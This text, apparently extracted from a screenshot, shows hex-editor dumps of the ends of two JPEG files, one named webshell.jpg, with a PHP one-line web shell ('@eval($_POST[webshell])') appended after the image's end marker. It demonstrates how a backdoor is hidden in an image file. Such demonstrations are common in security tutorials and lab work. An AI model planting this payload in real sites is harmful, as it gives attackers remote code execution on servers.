 202104180737241244.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789
0A80h: FC 9B 6D 17 1C EF 1F 08 2A 6A 6A CB 96 DE EC 5D
0A90h: B9 52 51 B3 B5 D3 49 25 7D DA 49 3B A4 4F 7D 74
0AA0h: 75 3B EB AB 8D 81 C5 D4 8D 26 CC F1 2F CD 9C 67
0AB0h: 1C 44 BB BF 1F 7C FC FB BE 20 F1 7A 78 8B 4D 4D
0AC0h: 3F EC 08 B6 90 94 36 2A 8F 82 A8 17 F7 81 8E 3E
0AD0h: 68 D8 E1 89 EE D9 23 20 E1 B9 B3 87 20 E7 CE 59
0AE0h: 86 41 23 02 5C 7F E8 31 8C FB E7 DF 3F 38 8A B3
0AF0h: 30 04 79 BE 61 E3 3C 79 D8 F5 EB 88 C6 7D F3 91
0B00h: D7 3F 37 5B A3 4E 4E 2D AF 87 6F 2F EB F2 BA D9
0B10h: B3 CD 86 2A B4 14 E3 19 69 3F 8B 45 AF F4 F5 F5
0B20h: 49 EE 95 98 D7 42 DB 12 0B 88 23 F3 7F E5 B4 E0
0B30h: 7E F7 1F DD 19 18 51 9E 39 39 C9 3E E4 A7 F9 E6
0B40h: 2F 9D 6E 60 8C BF 59 66 5F F5 98 FE E8 0C 3E 51
0B50h: 93 8E 4F 5F C4 95 B9 CA 13 29 84 DE 89 1B CD 11
0B60h: 44 65 97 B7 9B F7 F0 BE CA 36 9E 39 CE 7E B9 75
0B70h: D2 79 29 74 1F 12 04 89 64 97 1F 2F 99 90 70 BE
0B80h: CA 30 78 E7 39 E7 3C E4 A2 98 11 CF F2 7D B3 CC
0B90h: 02 4F 26 11 2C B8 E3 CD FB C4 27 B2 8D A7 8E F9
0BA0h: E7 BE 56 F5 FE CF 25 D2 CA 0C C2 28 84 D2 F3 8F
0BB0h: 37 EF 61 7B E1 46 0F 1D F3 CF 7C 94 52 18 DB 9C
0BC0h: DB 25 CB 48 4C A5 63 12 CB 8F 97 CC 1F 36 13 BE
0BD0h: 14 6D 3C 73 9C FD 73 24 89 B7 ED 06 43 E6 EC 8B
0BE0h: CD 97 3F F2 D3 EF E1 7D 94 6C 3C 73 D7 EB 92 8A
0BF0h: 04 38 A4 C2 6D B1 C9 18 97 CB 57 92 49 23 2D BB
0C00h: 24 80 00 04 60 0C 1E 39 EB EB 92 4A 28 A0 0F FF
0C10h: D9 5F 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B Ù_ @eval($
0C20h: 77 65 62 73 68 65 6C 6C 5D 29 3B 5F webshell])
webshell.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F
0A90h: B9 52 51 B3 B5 D3 49 25 7D DA 49 3B A4 4F 7D 74
0AA0h: 75 3B EB AB 8D 81 C5 D4 8D 26 CC F1 2F CD 9C 67
0AB0h: 1C 44 BB BF 1F 7C FC FB BE 20 F1 7A 78 8B 4D 4D
0AC0h: 3F EC 08 B6 90 94 36 2A 8F 82 A8 17 F7 81 8E 3E
0AD0h: 68 D8 E1 89 EE D9 23 20 E1 B9 B3 87 20 E7 CE 59
0AE0h: 86 41 23 02 5C 7F E8 31 8C FB E7 DF 3F 38 8A B3
0AF0h: 30 04 79 BE 61 E3 3C 79 D8 F5 EB 88 C6 7D F3 91
0B00h: D7 3F 37 5B A3 4E 4E 2D AF 87 6F 2F EB F2 BA D9
0B10h: B3 CD 86 2A B4 14 E3 19 69 3F 8B 45 AF F4 F5 F5
0B20h: 49 EE 95 98 D7 42 DB 12 0B 88 23 F3 7F E5 B4 E0
0B30h: 7E F7 1F DD 19 18 51 9E 39 39 C9 3E E4 A7 F9 E6
0B40h: 2F 9D 6E 60 8C BF 59 66 5F F5 98 FE E8 0C 3E 51
0B50h: 93 8E 4F 5F C4 95 B9 CA 13 29 84 DE 89 1B CD 11
0B60h: 44 65 97 B7 9B F7 F0 BE CA 36 9E 39 CE 7E B9 75
0B70h: D2 79 29 74 1F 12 04 89 64 97 1F 2F 99 90 70 BE
0B80h: CA 30 78 E7 39 E7 3C E4 A2 98 11 CF F2 7D B3 CC
0B90h: 02 4F 26 11 2C B8 E3 CD FB C4 27 B2 8D A7 8E F9
0BA0h: E7 BE 56 F5 FE CF 25 D2 CA 0C C2 28 84 D2 F3 8F
0BB0h: 37 EF 61 7B E1 46 0F 1D F3 CF 7C 94 52 18 DB 9C
0BC0h: DB 25 CB 48 4C A5 63 12 CB 8F 97 CC 1F 36 13 BE
0BD0h: 14 6D 3C 73 9C FD 73 24 89 B7 ED 06 43 E6 EC 8B
0BE0h: CD 97 3F F2 D3 EF E1 7D 94 6C 3C 73 D7 EB 92 8A
0BF0h: 04 38 A4 C2 6D B1 C9 18 97 CB 57 92 49 23 2D BB
0C00h: 24 80 00 04 60 0C 1E 39 EB EB 92 4A 28 A0 0F FF
0C10h: D9 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 Ù<?php @ev
0C20h: 4F 53 54 5B 77 65 62 73 68 65 6C 6C 5D 29 3B 3F OST[webshe
0C30h: 3E >